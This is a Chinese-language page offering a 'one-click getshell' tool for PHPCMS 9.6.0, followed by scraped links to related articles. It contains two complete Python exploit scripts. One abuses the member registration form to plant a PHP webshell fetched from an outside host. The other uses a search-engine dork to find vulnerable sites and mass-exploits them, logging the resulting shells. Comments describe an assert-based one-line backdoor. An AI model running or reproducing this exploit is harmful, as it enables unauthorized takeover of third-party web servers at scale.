phpcms9-6-0 一键getshell工具
介绍
- 一键化
python 1.py http://xxx.com,如果是批量直接运行py文件即可
待办
- [] 加入对有验证码phpcms网站的支持
- [] 加入批量(已完成)
说明
依赖库的安装pip install requests
代码
# -*- coding:utf-8 -*-
'''
----------------------
Author : Akkuman
Blog : hacktech.cn
----------------------
'''
import requests
import sys
from random import Random
chars = 'qwertyuiopasdfghjklzxcvbnm0123456789'
def main():
if len(sys.argv) < 2:
print("[*]Usage : Python 1.py http://xxx.com")
sys.exit()
host = sys.argv[1]
url = host + "/index.php?m=member&c=index&a=register&siteid=1"
data = {
"siteid": "1",
"modelid": "1",
"username": "dsakkfaffdssdudi",
"password": "123456",
"email": "dsakkfddsjdi@qq.com",
# 如果想使用回调的可以使用http://file.codecat.one/oneword.txt,一句话地址为.php后面加上e=YXNzZXJ0
"info[content]": "<img src=http://file.codecat.one/normalOneWord.txt?.php#.jpg>",
"dosubmit": "1",
"protocol": "",
}
try:
rand_name = chars[Random().randint(0, len(chars) - 1)]
data["username"] = "akkuman_%s" % rand_name
data["email"] = "akkuman_%s@qq.com" % rand_name
htmlContent = requests.post(url, data=data)
successUrl = ""
if "MySQL Error" in htmlContent.text and "http" in htmlContent.text:
successUrl = htmlContent.text[htmlContent.text.index("http"):htmlContent.text.index(".php")] + ".php"
print("[*]Shell : %s" % successUrl)
if successUrl == "":
print("[x]Failed : had crawled all possible url, but i can't find out it. So it's failed.\n")
except:
print("Request Error")
if __name__ == '__main__':
main()
批量
# -*- coding:utf-8 -*-
'''
----------------------
Author : Akkuman
Blog : hacktech.cn
----------------------
'''
import requests
from bs4 import BeautifulSoup
# from urlparse import unquote //Python2
# from urlparse import urlparse //Python2
from urllib.parse import quote
from urllib.parse import urlparse
from random import Random
chars = 'qwertyuiopasdfghjklzxcvbnm0123456789'
headers = {
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:53.0) Gecko/20100101 Firefox/53.0"
}
def parseBaidu(keyword, pagenum):
keywordsBaseURL = 'https://www.baidu.com/s?wd=' + str(quote(keyword)) + '&oq=' + str(quote(keyword)) + '&ie=utf-8' + '&pn='
pnum = 0
while pnum <= int(pagenum):
baseURL = keywordsBaseURL + str(pnum*10)
try:
request = requests.get(baseURL, headers=headers)
soup = BeautifulSoup(request.text, "html.parser")
for a in soup.select('div.c-container > h3 > a'):
url = requests.get(a['href'], headers=headers).url
yield url
except:
yield None
finally:
pnum += 1
def saveShell(shellUrl):
with open("webShell.txt","a+") as f:
f.write("[*]%s\n" % shellUrl)
def main():
data = {
"siteid": "1",
"modelid": "1",
"username": "akkumandsad",
"password": "123456",
"email": "akkakkumafa@qq.com",
# 如果想使用回调的可以使用http://file.codecat.one/oneword.txt,一句话地址为.php后面加上e=YXNzZXJ0,普通一句话http://file.codecat.one/normalOneWord.txt
"info[content]": "<img src=http://7xusrl.com1.z0.glb.clouddn.com/bypassdog.txt?.php#.jpg>",
"dosubmit": "1",
"protocol": "",
}
for crawlUrl in parseBaidu("inurl:index.php?m=member&c=index&a=register&siteid=1", 10):
try:
if crawlUrl:
rand_name = chars[Random().randint(0, len(chars) - 1)]
data["username"] = "akkuman_%s" % rand_name
data["email"] = "akkuman_%s@qq.com" % rand_name
host = urlparse(crawlUrl).scheme + "://" + urlparse(crawlUrl).hostname
url = host + "/index.php?m=member&c=index&a=register&siteid=1"
htmlContent = requests.post(url, data=data, timeout=10)
successUrl = ""
if "MySQL Error" in htmlContent.text and "http" in htmlContent.text:
successUrl = htmlContent.text[htmlContent.text.index("http"):htmlContent.text.index(".php")] + ".php"
print("[*]Shell : %s" % successUrl)
saveShell(successUrl)
if successUrl == "":
print("[x]Failed : Failed to getshell.")
else:
continue
except:
print("Request Error")
if __name__ == '__main__':
main()
测试图
单个

批量

下载地址
phpcms9-6-0 一键getshell工具的更多相关文章
- PHPcms9.6.0任意文件上传漏洞直接getshell 利用教程
对于PHPcms9.6.0 最新版漏洞,具体利用步骤如下: 首先我们在本地搭建一个php环境,我这里是appserv或者使用phpnow (官网下载地址:http://servkit.org/) (只 ...
- PHPCMS9.6.0最新版SQL注入和前台GETSHELL漏洞分析 (实验新课)
PHPCMS9.6.0最新版中,由于/modules/attachment/attachments.php的过滤函数的缺陷导致了可以绕过它的过滤机制形成SQL注入漏洞,可导致数据库中数据泄漏. 而且在 ...
- 【6年开源路】海王星给你好看!FineUI v4.0正式版暨《FineUI3to4一键升级工具》发布!
去年10-28号,我发布了一篇文章<海王星给你好看!FineUI v4.0公测版发布暨<你找BUG我送书>活动开始>,标志着FineUI开始向4.0版本迈进.经过4个月3个公测 ...
- MetInfo 5.1 自动化getshell工具
title: MetInfo V5.1 GetShell一键化工具 date: 2016-06-08 22:40:32 categories: Hacker tags: - Hacker - Tool ...
- Win8.1、Office2013一键激活工具
Win8.1.Office2013一键激活工具 KMSpico V7.0 是一款激活Win8.Windows8.1和Office2013的工具,由国外网友heldigard基于KMSEmulator制 ...
- 【渗透测试】PHPCMS9.6.0 任意文件上传漏洞+修复方案
这个漏洞是某司的一位前辈发出来的,这里只是复现一下而已. 原文地址:https://www.t00ls.net/thread-39226-1-1.html 首先我们本地搭建一个phpcms9.6.0的 ...
- 看我是如何利用升级系统一键GetShell
i春秋作家:小猪 原文来自:看我是如何利用升级系统一键GetShell 漏洞名称:看我是如何利用升级系统一键GetShell 程序下载地址:https://pan.baidu.com/s/1VdoPL ...
- Windows SharePoint Services 3.0编码开发工具和技巧(Part 1 of 2)
转:http://blog.csdn.net/mattwin/article/details/2074984 WSSv3 Technical Articles_Windows SharePoint S ...
- WINDOWS下好用的MongoDB 3.0以上客户端工具: NoSql Manager
WINDOWS下好用的MongoDB 3.0以上客户端工具: NoSql Manager https://www.mongodbmanager.com/download
随机推荐
- <2>基本表达式和语句
1.基本表达式 1: =, +, -, *, /, 赋值,加减剩除; lua 没有 c/c++的缩写表达式 += -= *=, ++, --; 2: () 改变运算的优先级; 3: 字符串对象加法.. ...
- WIN7系统怎样增加C盘空间
具体操作参考:https://jingyan.baidu.com/article/215817f78e05c01eda142385.html
- Collections集合工具类的方法
addAll & shuffle: 返回类型为boolean类型,执行完操作不接收也行: 其中,静态方法,与对象无关,类名点方法名直接调用: 点点点为可变参数,随便填写几个参数都可以: sor ...
- python模板字符串和格式化字符串
模板字符串:用string模块里的Template Template()里面把字符串中某个值用设置变量${key}的方式先写好,然后在substitute()的方式把变量用其他值代替,就完成了字符串的 ...
- SQL 语法速记
----------------------------------DML(数据操作语言)---------------------------------- -- 一.INSERT VALUES语句 ...
- let的使用 优先于闭包
let声明的变量在{}中使用,变量的作用域限制在块级域中 举例:使用js动态给ul添加li对象并点击第几项,显示当前点击是第几个 错误代码 window.onload = function(){ va ...
- js如何获取服务器端时间?
用js做时间校正,获取本机时间,是存在bug的. 使用js也可获取到服务器时间,原理是使用 ajax请求,返回的头部信息就含有服务器端的时间信息,获取到就可以了.以下: 1.依赖jQuery 代码: ...
- CSR8670的A2DP与AVRCP的应用笔记
1. A2DP1.1. 基本概念阅读A2DP SPEC V12的1.1章,可知: Advanced Audio Distribution Profile(A2DP)典型应用是立体声音乐播放器的音乐到耳 ...
- POJ 1182 食物链 (种类并查集)
动物王国中有三类动物A,B,C,这三类动物的食物链构成了有趣的环形.A吃B, B吃C,C吃A. 现有N个动物,以1-N编号.每个动物都是A,B,C中的一种,但是我们并不知道它到底是哪一种.有人用两种说 ...
- ubuntu16.04 无法连接wifi和校园宽带问题的解决办法
我遇到的问题是在ubuntu16.04系统下无法进行上海大学校园宽带连接或者校园wifi连接,我一个一个来解决这两个问题. 1.无法连接校园宽带的问题:输入校园账号和密码后,宽带始终连接不上.(上海大 ...
